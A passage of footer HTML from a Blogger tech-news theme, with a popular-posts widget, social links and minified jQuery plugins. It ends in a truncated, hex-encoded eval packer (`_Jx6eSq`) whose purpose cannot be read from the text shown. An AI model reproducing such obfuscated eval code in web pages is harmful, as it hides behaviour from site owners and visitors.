</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2025/03/from-bin-it-right-to-smwastefreefuture.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzh564B-PfWx4OtEx27qnk1fP5d9MgDT3GQUn_lsQPVKjETUtb44elJlkjPk3HlW-rQBtru976dJseH0OGxJJy9kn7gnnk-t2uXXFdDu0lEVufs5dhkvV7MVQpp4_VGJrxdv3qQqaHZxMKMkEv7ME0C3Y5PVZq4E86r6T7sLp0iAj4WsHUkTmzqQwnmgc/w72-h72-p-k-no-nu/1%20COVER%20PHOTO%20(4).JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2025/03/from-bin-it-right-to-smwastefreefuture.html'>From Bin it Right to #SMWasteFreeFuture: How SM minimizes landfill impact</a></div>
<div class='item-snippet'>The SM Waste-Free Future initiative endeavors to reduce waste generation and increase the rate of diversion. &#160;  It is not &#8220;out of sight, out...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2026/01/honor-x9d-5g-tech-reviewers-look-at.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/Gian%20Viterbo%20-%20Plane%20Drop.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2026/01/honor-x9d-5g-tech-reviewers-look-at.html'>HONOR X9d 5G: A Tech Reviewer&#8217;s Look at the Phone That Fell From the Sky</a></div>
<div class='item-snippet'> By any standard, dropping a smartphone from the sky should end the story. Gravity, speed, and impact usually leave shattered glass, bent fr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2018/07/asus-philippine-unleashes-zenfone-max.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGmj6vAFzyf8noaTOfDICfTISfz6Ht7CS58WLviSpzXeT0ib82jsIjXVhh4TEYGgkzr62_KqjEsovPpYYgm-SvBOHq6_N-AOY0BBlkZKOiqJUfapdFNmbFGJ9HzOUj3KMBn_WH3W7J0GE/w72-h72-p-k-no-nu/ZenFone+Max+Pro+-+4GB.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2018/07/asus-philippine-unleashes-zenfone-max.html'>ASUS PHILIPPINE UNLEASHES THE ZENFONE MAX PRO 4GB VARIANT | Limtless Gaming</a></div>
<div class='item-snippet'>   Few things to consider when picking the gadget that you want to use, and of course take into consideration where and how you&#39;re going...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2025/03/sm-prime-champions-sustainability-with.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVARkxrGbMa1F4KZZhH3e-8lDpzQ_sJU5nNfkK1d1b9ENvo5O0Uvq6U7WVDGxWI8Y0vPKQpjxBBic-3iEfaGLVy7X70fIOOJxsBzxpfPYw5sAT5o_UUO3AySlzUzhzIQ9A9K3YSG5usrQPC_ve-OSVGemp1KygTymlQBipgVm9tNi0OVxguXLMmjpIHgPQ/w72-h72-p-k-no-nu/1%20cover%20photo%20(3).jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2025/03/sm-prime-champions-sustainability-with.html'>SM Prime champions sustainability with Water for Tomorrow Campaign</a></div>
<div class='item-snippet'>SM City Baguio&#8217;s rainwater treatment facility (RTF) utilizes a rigorous six-step treatment process with real-time monitoring to ensure proce...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (D)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/grabtechdude' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/GrabTechDude/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/grabtechdude/' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCiMvPxOa6pPRvkSSG8ky8xg?view_as=subscriber' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _Jx6eSq= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x